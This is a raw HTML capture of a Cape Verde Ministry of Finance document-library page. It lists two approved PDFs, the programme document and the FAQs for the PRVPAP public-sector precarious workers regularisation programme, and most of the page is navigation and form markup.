href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2069617%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle%3Dlist%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId=2072824&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2069617%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle%3Dlist%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId=2072824&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=recent">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li><li class="dropdown-subheader" role="presentation">Ordem por</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2072824?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol=size">Tamanho</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2072824?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol=downloads">Downloads</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2072824?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol=modifiedDate">Data de Modificação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2072824?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol=creationDate">Data de Criação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2072824?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol=title">Título</a></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2072824?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_searchRepositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId=2072824&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_searchFolderId=2072824&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_searchRepositoryId" type="hidden" value="89129"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId" type="hidden" value="2072824"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_searchFolderId" type="hidden" value="2072824"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_showSearchInfo" type="hidden" value="true"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId" type="hidden" value="89129"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2072824?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle=icon"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></span>Cards</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2072824?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2072824?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle=list"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-table" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#table"/></svg></span>Tabela</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qfkd__column2__0" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Documento do Programa e Perguntas Frequentes (FAQ&#39;s)</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 2 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Mario Joao Gomes Cardoso </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName=%2Fdocument_library%2Fview" > Início </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145431" > Modelos </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2069617" > I Programa de Regularização de Precários da Administração Pública (PRVPAP) </a> </li> <li class="active" aria-current="page"> Documento do Programa e Perguntas Frequentes (FAQ&#39;s) </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formDate"     type="hidden" value="1768982051635"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2072824?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2069617%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle%3Dlist%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId"     type="hidden" value="89129"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_entriesSearchContainer"> <div class="splitter splitter-spaced"> Documentos </div> <ul class="display-style-icon list-unstyled row" data-qa-id="rows0"> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="PROGRAMA-PRVPAP" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2069929" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/2072824/PROGRAMA-PRVPAP.pdf/031dfb42-288b-adf6-0cfc-7e3626894629?version=1.3&t=1632226429905&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2069929?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2072824%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle%253Dlist%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D30" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/2072824/PROGRAMA-PRVPAP.pdf/031dfb42-288b-adf6-0cfc-7e3626894629?version=1.3&t=1632226429905&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 4 Anos atrás por Mario Joao Gomes Cardoso </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2069929?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2072824%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle%253Dlist%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D30" title="PROGRAMA-PRVPAP" > PROGRAMA-PRVPAP </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="FAQs_PRVPAP" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2069983" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/2072824/FAQs_PRVPAP.pdf/ccd4687f-c8cf-5e17-0537-59f80416d92a?version=1.3&t=1632226452293&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2069983?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2072824%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle%253Dlist%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D30" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/2072824/FAQs_PRVPAP.pdf/ccd4687f-c8cf-5e17-0537-59f80416d92a?version=1.3&t=1632226452293&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 4 Anos atrás por Mario Joao Gomes Cardoso </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2069983?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2072824%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle%253Dlist%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D30" title="FAQs_PRVPAP" > FAQs_PRVPAP </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li></li> </ul> <div class="taglib-search-iterator-page-iterator-bottom"> </div> </div> </div> <input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId=%7BfolderId%7D&amp;p_auth=nhPEMzBj" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a 